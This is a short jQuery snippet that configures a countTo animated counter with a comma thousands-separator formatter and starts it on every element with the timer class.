$("#count-number").data("countToOptions", {
    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});
$(".timer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};